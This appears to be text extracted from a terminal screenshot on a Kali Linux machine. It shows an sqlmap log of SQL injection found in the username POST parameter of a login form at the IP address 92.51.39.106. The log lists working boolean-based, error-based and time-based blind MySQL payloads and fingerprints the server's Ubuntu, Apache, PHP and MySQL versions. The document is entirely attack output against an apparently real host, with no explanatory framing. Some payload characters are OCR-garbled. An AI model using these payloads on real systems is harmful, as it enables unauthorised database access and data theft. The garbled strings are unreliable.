 (kalilinux㉿kalilinux)-[~/…/share/sqlmap/output/92.51.39.106]
$ cat log
sqlmap identified the following injection point(s) with a total of 6949 HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=test' AND 9273=9273 AND 'IvLu'='IvLu&password=test
Type: error-based
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: username=test' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×716b786b71,(SELECT (ELT(3359=3359,1))),0×7170786b71,0
x78))s), 8446744073709551610, 8446744073709551610))) AND 'bPYd'='bPYd&password=test
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=test' AND (SELECT 8740 FROM (SELECT(SLEEP(2)))cqry) AND 'RYDx'='RYDx&password=test
---
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0.12